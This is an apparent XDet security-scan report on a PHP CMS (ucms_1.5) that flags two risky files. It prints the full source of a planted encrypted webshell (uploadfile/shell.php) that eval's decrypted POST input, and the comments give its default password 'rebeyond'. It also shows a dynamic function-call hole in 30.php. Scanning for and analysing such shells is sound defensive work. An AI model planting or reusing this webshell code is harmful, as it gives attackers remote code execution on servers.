 文件总览 漏洞详情
XDet 扫描报告
python3 xdet.py -o XDet-2021-05-10-164703.html /Users/inspringz/Desktop/ucms_1.5
2021-05-10-16:47:03 ~ 2021-05-10-16:47:14
扫描 PHP 文件 104 个，发现 2 处隐患。
Overview
Show 10 entries Search:
状态 文件名 标签
danger /Users/inspringz/Desktop/ucms_1.5/ucms/input/30.php 1
danger /Users/inspringz/Desktop/ucms_1.5/uploadfile/shell.php 1
normal /Users/inspringz/Desktop/ucms_1.5/index.php 0
normal /Users/inspringz/Desktop/ucms_1.5/inc/config_reinstall.php 0
normal /Users/inspringz/Desktop/ucms_1.5/inc/config.php 0
normal /Users/inspringz/Desktop/ucms_1.5/inc/func.php 0
normal /Users/inspringz/Desktop/ucms_1.5/inc/config_default.php 0
normal /Users/inspringz/Desktop/ucms_1.5/ucms/login.php 0
normal /Users/inspringz/Desktop/ucms_1.5/ucms/index.php 0
normal /Users/inspringz/Desktop/ucms_1.5/ucms/ajax.php 0
Showing 1 to 10 of 104 entries Previous 1 2 3 4 5 … 11 Next
Vulnerability
/Users/inspringz/Desktop/ucms_1.5/ucms/input/30.php
Level Size Last Modify
danger 230B 2020-08-08 08:00:00
Code
<?php
$functionname=$strarray[0];
if(!function_exists($functionname)) {
echo($functionname.' 函数不存在,');
htmlinput_error($inputarray['from'],$inputarray['id']);
}
$functionname('output',$inputname,$inputvalue);
?>
/Users/inspringz/Desktop/ucms_1.5/uploadfile/shell.php
Level Size Last Modify
danger 619B 2021-05-10 15:48:56
Code
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
This report was generated with XDet.
Template is designed by Nmap Bootstrap XSL.